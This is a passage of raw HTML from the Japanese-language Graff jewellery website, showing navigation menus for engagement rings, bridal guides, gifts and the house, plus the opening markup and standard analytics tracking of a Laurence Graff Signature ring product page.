                    <a href="https://www.graff.com/jp-ja/engagement-bridal/engagement/engagement-rings/?prefn1=cut&amp;prefv1=%E3%83%A9%E3%82%A6%E3%83%B3%E3%83%89%E3%82%B7%E3%82%A7%E3%82%A4%E3%83%97" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        ラウンドシェイプ
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/jp-ja/engagement-bridal/engagement/engagement-rings/?prefn1=cut&amp;prefv1=%E3%82%A8%E3%83%A1%E3%83%A9%E3%83%AB%E3%83%89%E3%82%AB%E3%83%83%E3%83%88" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        エメラルドカット
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/jp-ja/engagement-bridal/engagement/engagement-rings/?prefn1=cut&amp;prefv1=%E3%83%9A%E3%82%A2%E3%82%B7%E3%82%A7%E3%82%A4%E3%83%97" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        ペアシェイプ
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/jp-ja/engagement-bridal/engagement/engagement-rings/?prefn1=cut&amp;prefv1=%E3%82%AA%E3%83%BC%E3%83%90%E3%83%AB%E3%82%B7%E3%82%A7%E3%82%A4%E3%83%97" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        オーバルシェイプ
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/jp-ja/engagement-bridal/engagement/engagement-rings/?prefn1=cut&amp;prefv1=%E3%83%8F%E3%83%BC%E3%83%88%E3%82%B7%E3%82%A7%E3%82%A4%E3%83%97" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        ハートシェイプ
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/jp-ja/engagement-bridal/engagement/engagement-rings/?prefn1=cut&amp;prefv1=%E3%83%A9%E3%83%87%E3%82%A3%E3%82%A2%E3%83%B3%E3%83%88%E3%82%AB%E3%83%83%E3%83%88" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        ラディアントカット
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/jp-ja/engagement-bridal/engagement/engagement-rings/?prefn1=cut&amp;prefv1=%E3%82%AF%E3%83%83%E3%82%B7%E3%83%A7%E3%83%B3%E3%82%AB%E3%83%83%E3%83%88" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        クッションカット
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/jp-ja/engagement-bridal/engagement/engagement-rings/?prefn1=cut&amp;prefv1=%E3%83%9E%E3%83%BC%E3%82%AD%E3%83%BC%E3%82%B9%E3%82%AB%E3%83%83%E3%83%88" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        マーキースカット
                    </a>
                </li>
 <li class="b-header-submenu__item">
                    <a
                            href="https://www.graff.com/jp-ja/engagement-bridal/engagement/engagement-rings/"
                            class="b-header-submenu__link b-header-submenu__link__secondary b-header-submenu__link-viewall js-header-submenu__item-link">
                        全て見る
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div
                class="l-grid__col-2-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item"
            >
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-engagementbridal__bridalguides"><!-- dwMarker="content" dwContentID="097991173fdb90dad30863e841" -->
		<div class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories" role="menuitem">
    <a href="https://www.graff.com/jp-ja/engagement-bridal/bridal-guides.html" class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link">
        <span>ブライダル ガイド</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>
    <div class="b-header-submenu js-header-submenu">
        <div class="l-grid__row h-mx--0">
            <ul class="b-header-submenu__list" role="menu">
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/jp-ja/guide-to-diamond-certification.html" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        サーティフィケーションについて
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/jp-ja/engagement-bridal/bridal-guides/the-4cs.html" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        4Cについて
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/jp-ja/guide-to-diamond-cuts-and-shapes.html" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        シェイプについて
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/jp-ja/guide-to-diamond-colour.html" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        カラーについて
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/jp-ja/guide-to-diamond-clarity.html" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        クラリティについて
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/jp-ja/guide-to-diamond-carat.html" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        カラットについて
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/jp-ja/engagement-bridal/bridal-guides/the-graff-difference.html" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                         グラフの特徴
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div
                class="l-grid__col-2-sm l-grid__col-12-l2 h-hidden__d b-header-dropdownmenu__list__item"
            >
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-engagementbridal__featured-banner"><!-- dwMarker="content" dwContentID="221931c252783146660eae64eb" -->
		<div class="b-megamenu-banner">
<div class="b-megamenu-banner__image-holder"><img alt="Temp Alt" class="b-megamenu-banner__image" loading="lazy" src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw33bec8da/images/megamenu/Naviagtion_MM_Engagement.jpg" /></div>

<div class="b-megamenu-banner__content">
<div class="b-megamenu-banner__title">エンゲージメントリング</div>

<div class="b-megamenu-banner__content-markup"><span style="desktop-font-size:13px;">極上の輝きを放つソリテール リング セレクション</span></div>

<div class="b-megamenu-banner__cta-holder"><a class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link" href="https://www.graff.com/jp-ja/engagement-bridal/engagement/engagement-rings/">詳しく見る</a></div>
</div>
</div>
	</div> <!-- End content-asset -->


            </div>
        </div>
    </ul>
</div>
                            
                        </div>
                    </div>
                
            </li>
        
            <li class="b-header-menu__item   "
                data-category-id="watches"
            >
                <a class="b-header-menu__link js-header-menu__link" href="https://www.graff.com/jp-ja/watches.html" aria-haspopup="false">
                    <span class="b-header-menu__link-text">ウォッチ</span>
                    <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
                </a>

                
            </li>
        
            <li class="b-header-menu__item m-has-subcategories js-has-subcategories  "
                data-category-id="Gifts"
            >
                <a class="b-header-menu__link js-header-menu__link" href="https://www.graff.com/jp-ja/gifts.html" aria-haspopup="true">
                    <span class="b-header-menu__link-text">ギフト</span>
                    <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
                </a>

                
                    
                    
                    
                    
                    
                    
                        
                        
                    

                    

                    <div class="b-header-dropdownmenu js-header-submenu">
                        <div class="b-header-dropdownmenu__inner">
                            
                                <div class="b-header-submenu js-header-submenu">
	<ul class="b-header-submenu__list b-header-dropdownmenu__list" role="menu">
		<div class="l-grid__row l-grid__row--center h-mx--0">
			<div class="l-grid__col-3-sm b-header-dropdownmenu__list__item h-hidden__m">
<li class="b-header-submenu__item b-header-submenu__item-full b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories"
    data-category-id="Gifts" role="menuitem">

    <a href="#"
        class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link b-no-link js-no-link"
        data-category-id="Gifts">
        <span>ギフト</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>


    
    <div class="b-header-submenu js-header-submenu ">
        <ul class="b-header-submenu__list" role="menu">
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="gifts_for_her"
                    role="menuitem">
                    <a href="/jp-ja/gifts/gifts-for-her/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="gifts_for_her">彼女へ贈るギフト</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="ultimate_gifts"
                    role="menuitem">
                    <a href="/jp-ja/gifts/ultimate-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="ultimate_gifts">素晴らしいギフト</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="classic_gifts"
                    role="menuitem">
                    <a href="/jp-ja/gifts/classic-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="classic_gifts">クラシック グラフ</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="romantic_gifts"
                    role="menuitem">
                    <a href="/jp-ja/gifts/romantic-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="romantic_gifts">バレンタインギフト</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="contemporary_gifts"
                    role="menuitem">
                    <a href="/jp-ja/gifts/contemporary-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="contemporary_gifts">コンテンポラリーギフト</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="iconic_gifts"
                    role="menuitem">
                    <a href="/jp-ja/gifts/iconic-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="iconic_gifts">アイコニックギフト</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="gifts_for_couples"
                    role="menuitem">
                    <a href="/jp-ja/gifts/couples-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="gifts_for_couples">カップル ギフト</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="gifts_for_Him"
                    role="menuitem">
                    <a href="/jp-ja/gifts/gifts-for-him/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="gifts_for_Him">彼へ贈るギフト</a>
                </li>
            
        </ul>
    </div>


</li>

</div>
			<div class="l-grid__col-3-sm b-header-dropdownmenu__list__item h-hidden__d">

    
    <div class="b-header-submenu js-header-submenu b-header-submenu__standalone">
        <ul class="b-header-submenu__list" role="menu">
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="gifts_for_her"
                    role="menuitem">
                    <a href="/jp-ja/gifts/gifts-for-her/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="gifts_for_her">彼女へ贈るギフト</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="ultimate_gifts"
                    role="menuitem">
                    <a href="/jp-ja/gifts/ultimate-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="ultimate_gifts">素晴らしいギフト</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="classic_gifts"
                    role="menuitem">
                    <a href="/jp-ja/gifts/classic-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="classic_gifts">クラシック グラフ</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="romantic_gifts"
                    role="menuitem">
                    <a href="/jp-ja/gifts/romantic-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="romantic_gifts">バレンタインギフト</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="contemporary_gifts"
                    role="menuitem">
                    <a href="/jp-ja/gifts/contemporary-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="contemporary_gifts">コンテンポラリーギフト</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="iconic_gifts"
                    role="menuitem">
                    <a href="/jp-ja/gifts/iconic-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="iconic_gifts">アイコニックギフト</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="gifts_for_couples"
                    role="menuitem">
                    <a href="/jp-ja/gifts/couples-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="gifts_for_couples">カップル ギフト</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="gifts_for_Him"
                    role="menuitem">
                    <a href="/jp-ja/gifts/gifts-for-him/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="gifts_for_Him">彼へ贈るギフト</a>
                </li>
            
        </ul>
    </div>


</div>
			<div class="l-grid__col-9-sm b-header-dropdownmenu__list__item">



	
	<div class="b-content-asset content-asset " data-content-id="menu-gifting__featured-banner"><!-- dwMarker="content" dwContentID="10188d430a2bbc5c78a08b5306" -->
		<div class="b-megamenu-banner b-megamenu-banner-wide">
<div class="b-megamenu-banner__image-holder"><img alt="Temp Alt" class="b-megamenu-banner__image" loading="lazy" src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw16f63ff3/images/megamenu/Megamenu_Banner_Gifts_Festive_2025_1890x1059px.jpg" /></div>

<div class="b-megamenu-banner__content">
<div class="b-megamenu-banner__title">グラフの特別なギフト</div>

<div class="b-megamenu-banner__content-markup"><span style="desktop-font-size:13px;">エレガンス、優美な魅力、そして永遠の美しさを象徴するグラフのギフトは、魔法のような輝きでその瞬間の記憶を永遠に彩ります。</span></div>

<div class="b-megamenu-banner__cta-holder"><a class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link" href="https://www.graff.com/jp-ja/gifts.html">アトリエを見る</a></div>
</div>
</div>
	</div> <!-- End content-asset -->

</div>
		</div>
	</ul>
</div>
                            
                        </div>
                    </div>
                
            </li>
        
            <li class="b-header-menu__item m-has-subcategories js-has-subcategories  "
                data-category-id="the_house"
            >
                <a class="b-header-menu__link js-header-menu__link" href="https://www.graff.com/jp-ja/house.html" aria-haspopup="true">
                    <span class="b-header-menu__link-text">ザ ハウス</span>
                    <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
                </a>

                
                    
                    
                    
                    
                    
                    
                        
                        
                    

                    

                    <div class="b-header-dropdownmenu js-header-submenu">
                        <div class="b-header-dropdownmenu__inner">
                            
                                <div class="b-header-submenu js-header-submenu">
<ul class="b-header-submenu__list b-header-dropdownmenu__list" role="menu">
<div class="l-grid__row l-grid__row--center h-mx--0">
  <div class="l-grid__col-3-sm b-header-dropdownmenu__list__item">
    
<li class="b-header-submenu__item b-header-submenu__item-full b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories"
    data-category-id="the_house_the_house" role="menuitem">

    <a href="#"
        class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link b-no-link js-no-link"
        data-category-id="the_house_the_house">
        <span>ザ ハウス</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>


    
    <div class="b-header-submenu js-header-submenu ">
        <ul class="b-header-submenu__list" role="menu">
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="the_house_this_is_graff"
                    role="menuitem">
                    <a href="https://www.graff.com/jp-ja/house/graff.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="the_house_this_is_graff">グラフの特徴</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="the_house_history_and_heritage"
                    role="menuitem">
                    <a href="https://www.graff.com/jp-ja/house/heritage.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="the_house_history_and_heritage">歴史＆伝統&gt;</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="the_house_the_graff_book"
                    role="menuitem">
                    <a href="https://www.graff.com/jp-ja/book/book/the-graff-book/GX2857_GX2857.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="the_house_the_graff_book">ザ グラフ ブック</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="the_house_the_facet_foundation"
                    role="menuitem">
                    <a href="https://www.graff.com/jp-ja/house/the-facet-foundation.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="the_house_the_facet_foundation">FACET財団</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="the_house_delaire_graff_estate"
                    role="menuitem">
                    <a href="https://www.graff.com/jp-ja/house/delaire-graff-estate.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="the_house_delaire_graff_estate">ドゥレア グラフ</a>
                </li>
            
        </ul>
    </div>


</li>


  </div>
  <div class="l-grid__col-9-sm b-header-dropdownmenu__list__item">
    



	
	<div class="b-content-asset content-asset " data-content-id="menu-thehouse__featured-banner"><!-- dwMarker="content" dwContentID="fc5d0b93ff899499d5c17518a5" -->
		<div class="b-megamenu-banner b-megamenu-banner-wide">
<div class="b-megamenu-banner__image-holder"><img alt="Temp Alt" class="b-megamenu-banner__image" loading="lazy" src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw0e303661/images/megamenu/Megamenu_Banner_House_1.jpg" /></div>

<div class="b-megamenu-banner__content">
<div class="b-megamenu-banner__title">卓越の65年</div>

<div class="b-megamenu-banner__content-markup"><span style="desktop-font-size:13px;">グラフは、家族の遺産、比類なき専門技術、そして完璧を追求する情熱に敬意を表した回顧展を開催します。</span></div>

<div class="b-megamenu-banner__cta-holder"><a class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link" href="https://www.graff.com/jp-ja/the-orbit-shanghai.html">詳しく見る</a></div>
</div>
</div>
	</div> <!-- End content-asset -->


  </div>
</div>
</ul>
</div>
                            
                        </div>
                    </div>
                
            </li>
        
    </ul>
    


<ul class="b-header-menu__list b-header-menu__list--static">
    
    
        <li class="b-header-menu__item">
            <span class="b-header-menu__link">
                

<a class="b-header__icon b-header__icon-link js-header-link" data-text="0120 667 687" href="tel:0120 667 687">
    <span class="b-icon b-icon--phone" aria-hidden="true"></span>
    <span class="b-header__icon-text h-dir--force-ltr">0120 667 687</span>
</a>

            </span>
        </li>
    
    
        <li class="b-header-menu__item">
            <span class="b-header-menu__link">
                <a class="b-header__icon b-header__icon-link js-header-link" data-text="クライアント サービス" href="/jp-ja/Client-Services-Landing.html">
    <span class="b-icon b-icon--customer-service" aria-hidden="true"></span>
    <span class="b-header__icon-text">クライアント サービス</span>
</a>

            </span>
        </li>
    
    <li class="b-header-menu__item">
        <span class="b-header-menu__link">
            <a class="b-header__icon b-header__icon-link b-header__icon-stores js-header-link"
    data-text="サロン"
    aria-label="サロン"
    href="/jp-ja/boutiques/"
>
    <span class="b-icon b-icon--locate" aria-hidden="true"></span>
    <span class="b-header__icon-text">サロン</span>
</a>

        </span>
    </li>
    
        <li class="b-header-menu__item">
            <span class="b-header-menu__link">
                <a class="b-header__icon b-header__icon-link js-header-link" data-text="ウィッシュリスト" href="/jp-ja/wishlist/">
    <span class="b-icon b-icon--heart" aria-hidden="true"></span>
    <span class="b-header__icon-text">ウィッシュリスト</span>
</a>

            </span>
        </li>
    
    
        <li class="b-header-menu__item">
            <span class="b-header-menu__link">
                
                    


<a class="b-header__icon b-header__icon-login js-header-link" data-text="サインイン／登録" href="https://www.graff.com/jp-ja/login/"
    aria-label="サインイン／登録"
    >
    
        <span class="b-icon b-icon--account" aria-hidden="true"></span>
    
    <span class="b-header__icon-text b-header__icon-text-logged-out">サインイン／登録</span>
</a>

                
            </span>
        </li>
        
    <li class="b-header-menu__item">
        <span class="b-header-menu__link">
            





<div class="b-country-selector js-country-selector" data-location="top" data-selected-country="JP" data-url="/on/demandware.store/Sites-Graff_JP-Site/ja_JP/Page-SetLocale">
    <span class=" b-icon b-icon--address" aria-hidden="true"></span>
    <span class="b-country-selector__label">送り先</span>
    <span class="b-country-selector__label b-header__icon-text b-country-selector__label--menu h-hidden">Country/Region: </span>
    <span class="b-country-selector__selected-country js-country-selector-selected-country"></span>
</div>

        </span>
    </li>
</ul>  
</nav>

            </div>
            <div class="b-header__top-promo js-header__top-promo">
                <div class="b-header__left" data-cs-mask>
    <div class="b-header__icon b-header__icon-search js-header__icon-search js-header-link" data-text="探す">
        <span class="b-icon b-icon--search" aria-hidden="true"></span>
        <span class="b-header__icon-text">を探しています...</span>
    </div>
    
    
        


<a class="b-header__icon b-header__icon-login js-header-link" data-text="サインイン／登録" href="https://www.graff.com/jp-ja/login/"
    aria-label="サインイン／登録"
    >
    
        <span class="b-icon b-icon--account" aria-hidden="true"></span>
    
    <span class="b-header__icon-text b-header__icon-text-logged-out">サインイン／登録</span>
</a>

    
</div>

                <div class="b-header-right b-header__right">
                    
                    <a class="b-header__icon b-header__icon-wishlist js-header-link" data-text="ウィッシュリスト"  href="/jp-ja/wishlist/" aria-label="ウィッシュリスト">
                        <span class="b-icon b-icon--heart" aria-hidden="true"></span>
                    </a>
                    
                    
                        <div class="b-header__icon b-header__icon-minicart">
                            
    <a  href="/jp-ja/cart/" class="b-minicart-toggle js-header-link js-minicart-toggle " data-text="カートを見る">
        <span class="b-icon b-icon--bag" aria-hidden="true"></span>
        <span class="sr-only">カートを見る</span>
        <span class="b-header__icon-count minicart-quantity js-minicart-toggle__count h-hidden">
            0
        </span>
    </a>

    <div class="b-minicart js-cmp-minicart-modal m-disabled "
        data-cmp="modal"
        data-json-config='{
                              "actionUrl": "/on/demandware.store/Sites-Graff_JP-Site/ja_JP/Cart-MiniCartShow",
                              "contentTarget": "modalContent",
                              "modalToggleEl": ".js-minicart-toggle",
                              "modalToggleEvent": {"open":"mouseenter", "close":"click", "lostFocusClose":"mouseleave"},
                              "disableScroll": true,
                              "modalToggleEventLayoutModes": ["d"],
                              "overlayClose": true,
                              "focusElement": ".js-minicart-footer-checkout-btn"
                          }'
        tabindex="0"
    >
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-minicart-container js-modal-content"></div>
    </div>
    







<div
    
    class="b-modal js-modal b-modal--small b-remove-product-modal js-product-confirm-modal"
    data-cmp="modal"
    data-json-config='{
                    &quot;modalToggleEl&quot;: &quot;.js-remove-modal-toggler&quot;,
                    &quot;modalTargetEl&quot;: &quot;.js-product-confirm-modal&quot;,
                    &quot;overlayClose&quot;: false
                   }'
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__logo">
                            <img src="/on/demandware.static/Sites-Graff_JP-Site/-/default/dw8bf3eed2/images/logo.svg" alt="グラフ" loading="lazy"/>
                        </div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
    
    
    
    
    <div class="h-text--center">
        <div class="b-delete-confirmation-body">
            <div class="h-text--body-lg js-remove-msg" tabindex="0"></div>
            <p class="b-product-to-remove h-text--body-lg js-product-to-remove" tabindex="0"></p>
        </div>
        <div class="b-delete-confirmation-footer">
            <button type="button" class="b-btn js-modal-header__close">キャンセル</button>
            <button type="button" class="b-btn b-btn--type-1 js-modal-remove-btn js-modal-header__close">
                はい
            </button>
        </div>
    </div>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                </div>
            </div>
        </div>
    </div>
</div>
 



                        </div>
                    
                    
                    <div class="b-header__icon b-header__icon-menu js-header__icon-menu">
                        <div class="b-header__icon-mobile js-header-mobile">
                            <span></span>
                            <span></span>
                            <span></span>
                        </div>
                    </div>
                </div>
            </div>
        </div>
        
    </div>
    







<div
    
    class="b-modal js-modal b-modal--formmodal js-oob-info-modal js-order-note-container"
    data-cmp="modal"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__logo">
                            <img src="/on/demandware.static/Sites-Graff_JP-Site/-/default/dw8bf3eed2/images/logo.svg" alt="グラフ" loading="lazy"/>
                        </div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
    <div class="js-error"></div>
    
    

    <div class="b-modal-body__content  h-flex-jc--space-around h-text--center "
         style="margin-top: 0"
         data-json-config='{
            "disableAutoFocus": true,
            "moveToBodyEl": true,
            "modalToggleEl": ".js-trigger-modal",
            "overlay": true,
            "disableScroll": false,
            "disableScrollOnDesktop": true,
            "overlayClose": true
    }'
    >
    </div>
    <input class="js-trigger-modal" hidden>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                </div>
            </div>
        </div>
    </div>
</div>




</header>


<main class="l-main js-main">
<div class="js-error-message-holder" role="alert" aria-live="assertive"></div>
<div class="l-main__content js-main__content" id="main">

<div class="storepage" id="Laurence-Graff-Signature-pdps">
<div class="row">
<div class="col-12"></div>
</div>

<div class="row">
<div class="col-12"><div class="experience-component experience-dynamic-productDetail">









































































<!-- CQuotient Activity Tracking (viewProduct-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
	try {
		if(window.CQuotient) {
			var cq_params = {};
			cq_params.product = {
					id: 'RGR443ALL_RGR443ALL',
					sku: 'RGR443ALL_RGR443_GR105438',
					type: '',
					alt_id: ''
				};
			cq_params.realm = "BFNT";
			cq_params.siteId = "Graff_JP";
			cq_params.instanceType = "prd";
			window.CQuotient.trackViewProduct(cq_params);
		}
	} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "RGR443ALL_RGR443_GR105438", type: "detail"});
/* ]]> */
// -->
</script>
    <div class="l-pdp product-detail js-pdp"
        data-pid="RGR443ALL_RGR443_GR105438"
        data-product-categories-ids="jewellerycollections_viewbycollection_laurencegraffsignature,jewellerycollections_viewbycollection_laurencegraffsignature_rings,laurence_graff_signature_bands,gifts_for_couples,jewellerycollections_viewbymetal_white_gold_jewellery,bridal_wedding_weddingbands_forher,bridal_wedding_weddingbands_forher_rings,bridal_wedding_weddingbands_forhim,bridal_wedding_weddingbands_forhim_rings,jewellerycollections_viewbycategory_mens_jewellery,jewellerycollections_viewbycategory_rings,jewellerycollections_viewbycategory_rings_laurencegraffsignature,jewellerycollections_viewbycategory_rings_white_gold,gifts-for-mom,jewellerycollections_stacking_jewellery,gifts_for_her,romantic_gifts,contemporary_gifts,classic_gifts,bridal,bridal_wedding"
    >
        <div class="l-pdp__row js-pdp-row">
            <div class="l-pdp__row__background-overlay"></div>

            <!-- dwMarker="product" dwContentID="7dd7bbd60030a559f8ac1f848e" -->
            <div class="l-pdp__images js-pdp-images">
                


















































































<div class="b-product-images b-carousel-container js-carousel-container"
    data-is3d-active="false"
    data-is-shopar-enabled="true"
    data-shopar-touch-action="none"
    data-shopar-zoom-enabled="false"
    data-shopar-min-zoom="0.625"
    data-shopar-max-zoom="5"
    data-shopar-transparent-background="true"
    data-shopar-initial-animation="[
  { &quot;time&quot;: 0, &quot;pitch&quot;: 65, &quot;yaw&quot;: -45, &quot;fov&quot;: 26, &quot;interpolation&quot;: &quot;ease-in-out&quot; },
  { &quot;time&quot;: 850, &quot;pitch&quot;: 65, &quot;yaw&quot;: -33.75, &quot;fov&quot;: 26, &quot;interpolation&quot;: &quot;ease-in-out&quot; },
  { &quot;time&quot;: 1700, &quot;pitch&quot;: 65, &quot;yaw&quot;: -56.25, &quot;fov&quot;: 26, &quot;interpolation&quot;: &quot;ease-in-out&quot; },
